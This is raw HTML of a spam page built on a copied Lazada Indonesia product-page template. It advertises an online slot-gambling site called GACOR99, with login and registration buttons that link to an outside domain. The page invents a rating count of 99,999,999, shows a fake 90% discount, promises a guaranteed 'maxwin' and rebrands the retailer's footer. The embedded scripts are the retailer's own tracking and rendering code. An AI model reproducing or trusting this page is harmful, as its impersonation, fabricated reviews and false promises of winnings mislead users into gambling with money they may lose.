                            /* background-image:url(data:image/svg+xml,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\ width=\'18\'\ height=\'18\'\ viewBox=\'0\ 0\ 18\ 18\'\ fill=\'none\'%3E%3Cg\ opacity=\'0.85\'%3E%3Cpath\ d=\'M5.99414\ 3.83203L7.57617\ 2.25L14.2559\ 9L7.57617\ 15.75L5.99414\ 14.168L11.1797\ 9L5.99414\ 3.83203Z\'\ fill=\'%2301fe0e\'/%3E%3C/g%3E%3C/svg%3E); */
                            background-repeat:no-repeat;
                            background-size:contain;
                            display:inline-block;
                            width:16px;
                            height:16px;
                            vertical-align:middle
                        }
                        </style>
                        <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list">
                            <ul class="breadcrumb" id="J_breadcrumb">
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <a href="https://www.viatourismreview.net/" class="breadcrumb_item_anchor"><span>Slot Gacor Hari ini</span></a>
                                        <div class="breadcrumb_right_arrow"></div>
                                    </span>
                                </li>
                                <li class="breadcrumb_item">
                                    <span class="breadcrumb_item_text">
                                        <span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                        <script>function htmlEncodePdp(input){var el=document.createElement("div");el.innerText=input;return el.innerHTML;}window.LZD=window.LZD||{};window.LZD.updateBreadcrumb=function(list){if(!list||!list instanceof Array){return;}var parentNode=document.getElementById("J_breadcrumb");while(parentNode.hasChildNodes()){parentNode.removeChild(parentNode.firstChild);}var size=list.length;for(var i=0;i<size;i++){var item=list[i];item.title=htmlEncodePdp(item.title);var liNode=document.createElement("li");liNode.className="breadcrumb_item";if(i===size-1){liNode.innerHTML='<span class="breadcrumb_item_text">'+'<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">'+item.title+"</span>"+"</span>";}else{if(item.url){item.url=window.location.host.indexOf("h5.lazada.")>-1?item.url.replace("www.lazada.","h5.lazada."):item.url;}liNode.innerHTML='<span class="breadcrumb_item_text">'+'<a title="'+item.title+'" href="'+item.url+'" class="breadcrumb_item_anchor">'+"<span>"+item.title+"</span>"+"</a>"+'<div class="breadcrumb_right_arrow"></div>'+"</span>";}parentNode.appendChild(liNode);}var breadcrumbListNode=document.getElementById("J_breadcrumb_list");var cls=breadcrumbListNode.className;if(size===0){if(cls.indexOf("breadcrumb_list_empty")<0){breadcrumbListNode.className="breadcrumb_list_empty";}}else{breadcrumbListNode.className="breadcrumb_list";}};</script>
                    </div>
                </div>
            </div>            

            <div id="root" class="pdp-block" data-reactroot="">
                <div id="module_core" class="pdp-block module"><p></p></div>
                <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div>
                <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                    <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                        <div id="module_item_gallery_1" class="pdp-block module">
                            <div class="item-gallery" data-spm="gallery">
                                <div class="gallery-preview-panel">
                                    <div class="gallery-preview-panel__content">
                                        <img class="pdp-mod-common-image gallery-preview-panel__image" src="/img/slot-gacor-hari-ini.png" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="4293332374" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                    </div>
                                    <p style="text-align: center;">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow">
                                            <img style="width: 90%;" src="/img/slot-gacor-terpercaya.gif" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="3649143032" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                        <div id="block-6QhDn4z1db" class="pdp-block">
                            <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                                <div class="header-title">
                                    <div class="left">
                                        <div id="module_flash_sale" class="pdp-block module"></div>
                                        <div id="module_crazy_deal" class="pdp-block module"></div>
                                        <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                        <div id="module_product_title_1" class="pdp-block module">
                                            <div class="pdp-product-title">
                                                <div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</h1></div>
                                            </div>
                                        </div>
                                        <div id="module_pre-order-tag" class="pdp-block module"></div>
                                        <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                            <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                                <div id="module_product_review_star_1" class="pdp-block module">
                                                    <div class="pdp-review-summary">
                                                        <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                            <img class="star" src="https://clickdrive.tech/storage/sl/RMJ/img/7b17449b7b047a1f1a859a29ec996e97.png" data-pagespeed-url-hash="3376112636" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="1861583360" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                                        </div>
                                                        <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">99.999.999 Penilaian</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                                <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;"><div id="module_product_share_1" class="pdp-block module"></div></div>
                                                <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                                                    <div id="module_product_wishlist_1" class="pdp-block module"><p></p></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_brand_1" class="pdp-block module">
                                            <div class="pdp-product-brand">
                                                <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                                                <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                                <!-- <div class="pdp-product-brand__divider"></div> -->
                                                <div class="pdp-cart-concern" bis_skin_checked="1">
                                                    <a href="https://meraihcuan.com/logindong" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                            <span class="pdp-button-text">LOGIN</span>
                                                        </button>
                                                    </a>
                                                    <a href="https://meraihcuan.com/daftardong" target="_blank" rel="nofollow">
                                                        <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                                                            <span class="pdp-button-text"><span class="">DAFTAR</span></span>
                                                        </button>
                                                    </a>
                                                    <form method="post" action=""><input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'/></form>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="module_product_attrs" class="pdp-block module"></div>
                                        <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    </div>
                                    <div class="right">
                                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                            <div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div>
                                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                                            <div id="module_seller_warranty" class="pdp-block module"></div>
                                            <div id="module_guide_app" class="pdp-block module"></div>
                                            <div id="module_redmart_service" class="pdp-block module"></div>
                                            <div id="module_seller_info" class="pdp-block module">
                                                <div class="seller-container" data-spm="seller">
                                                    <div class="seller-name">
                                                        <div class="seller-name__wrapper">
                                                            <div class="seller-name__title">Dijual oleh</div>
                                                            <div class="seller-name__detail" data-spm="seller">
                                                                <a href="https://www.viatourismreview.net/" class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name">Gacor99 </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="pdp-seller-info-pc"></div>
                                                </div>
                                            </div>
                                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        

                                        <div class="pdp-product-price" bis_skin_checked="1">
                                            <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 10.000,-</span>
                                            <div class="origin-block" bis_skin_checked="1">
                                                <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 100.000,-</span><span class="pdp-product-price__discount">-90%</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="content">
                                <p><a href="https://www.viatourismreview.net/">Gacor99</a> adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!</p>
                                </div>
                                <div id="module_redmart_product_price" class="pdp-block module"></div>
                                <div id="module_promotion_tags" class="pdp-block module"></div>
                                <div id="module_installment" class="pdp-block module"></div>
                                <div id="module_quantity-input" class="pdp-block module">
                                    <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                        <h6 class="section-title">Kuantitas</h6>
                                        <div class="section-content" bis_skin_checked="1">
                                            <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                                <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                                                    </a>
                                                    <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                        <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                    </a>
                                                </div>
                                                <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                    <span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/></span>
                                                </div>
                                            </div>
                                            <span class="quantity-content-default"></span>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_sms-phone-input" class="pdp-block module"></div>
                                <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                                <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute("crossorigin","anonymous");},};</script>
        <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
        <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
        <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>

        <script>function pdpLog(logkey,gmkey="CLK",args={},chksum=""){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:"-";var query="";if(Object.prototype.toString.call(args)==="[object Object]"){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+"="+encodeURIComponent(args[key]);}).join("&");query="&"+query;}var gokey="pdpMsiteExperimentEnable="+pdpMsiteExperimentEnable+"&pdpMsiteExperimentBucketId="+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:"goldlog.record",arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:"PDP CSR MTOP API Success Rate",w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__,});}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:"PDP CSR MTOP API Trigger Rate",w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__,});}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:"PDP CSR Hydrate Success Rate",w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__,});}}function hydrate(){var modulePath="//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log("start run...");app.run(__moduleData__,function(){timings.render=Date.now();pdpLog("/lazada_bounce_rendered","EXP",{content:"pdp-m"});window.__pdpHydrateStatus=1;var loading=document.getElementById("pdp-skeleton-new");if(loading){loading.style.display="none";}reportMtopData3();});}catch(e){console.error("render error",e);reportMtopData3();if(window._blReport){window._blReport("error",[e,{file:"page.html",},]);}}});}</script>

        <!-- start footer -->

        <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
            <script type="text/data" class="J-dynamic-data"></script>
            <!-- begin Helpcenter customer service chat integration code -->
            <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient="buyer";window.g_config.regionID="ID";window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot="QX1sVhWTMO";(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement("script");sc.async=true;sc.src="//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";sc.setAttribute("desktopjs","true");var scr=document.getElementsByTagName("script")[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement("link");link.rel="stylesheet";link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true");var l=document.getElementsByTagName("link")[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){done=true;var requestHost="https://h5-alimebot.lazada.co.id";var botUrl="https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";var loginUrl="https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl},loginUrl:loginUrl});}};}})();</script>
            <!-- end Helpcenter customer service chat integration code -->
            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
                <div class="footer-first">
                    <div class="lzd-footer-inner" data-spm="footer_top">
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Layanan Pelanggan</h3>
                            <ul class="footer-list">
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pusat Bantuan</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pembelian</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pengiriman</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Kebijakan Produk Internasional</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pengembalian</a></li>
                                <li class="--js-csc-trigger">
                                    <a style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Jelajahi Lazada</h3>
                            <ul class="footer-list">
                                <li class="footer-li">
                                    <a>Tentang Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Afﬁliate Program
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Karir</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Syarat &amp; Ketentuan
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Kebijakan Privasi
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Press &amp; Media</a>
                                </li>
                                <li class="footer-li">
                                    <a>Jual Di Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>Lazada Security</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Intellectual Property Protection
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-50">
                            <div class="lzd-footer-app-downloads">
                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                                <div class="pull-left lzd-app-download-text">
                                    <div class="title">Go where your heart beats</div>
                                    <div class="text">Download the App</div>
                                </div>
                                <div class="pull-left" style="width: 290px;">
                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                                    <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
                </div>
                <div class="footer-second">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-32">
                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
                        </div>
                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                            
                        </div>
                    </div>
                </div>
                <div class="footer-fourth">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-50" data-spm="venture">
                            <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                            <a class="lzd-footer-sprit lzd-footer-country country-id"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-my"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-th"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                        </div>
                        <div class="lzd-footer-width-25" data-spm="sns">
                            <h3 class="lzd-footer-title">Follow Us</h3>
                            <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https:/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                            </a>
                        </div>
                        <div class="lzd-footer-width-25">
                            <div class="lzd-footer-copyright">
                                © Gacor99  2025
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
            <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
            <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
            <!-- undefined -->
            <!-- no fragment_header_extra url production-->
            <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
        </div>
        <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/